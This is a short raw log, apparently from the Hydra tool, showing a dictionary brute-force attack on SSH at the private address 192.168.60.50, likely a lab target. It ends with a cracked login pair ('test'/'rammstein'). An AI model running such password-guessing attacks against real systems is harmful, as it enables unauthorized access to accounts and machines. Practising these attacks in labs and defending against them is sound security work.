 [ATTEMPT] target 192.168.60.50 - login "test" - pass "soccer7" - 2492 of 14344400 [child 3] (0/1)
[ATTEMPT] target 192.168.60.50 - login "test" - pass "rammstein" - 2493 of 14344400 [child 4] (0/1)
[ATTEMPT] target 192.168.60.50 - login "test" - pass "louie" - 2494 of 14344400 [child 7] (0/1)
[ATTEMPT] target 192.168.60.50 - login "test" - pass "cotton" - 2495 of 14344400 [child 12] (0/1)
[ATTEMPT] target 192.168.60.50 - login "test" - pass "althea" - 2496 of 14344400 [child 2] (0/1)
[ATTEMPT] target 192.168.60.50 - login "test" - pass "shamrock" - 2497 of 14344400 [child 15] (0/1)
[22][ssh] host: 192.168.60.50   login: test   password: rammstein
[STATUS] attack finished for 192.168.60.50 (valid pair found)
1 of 1 target successfully completed, 1 valid password found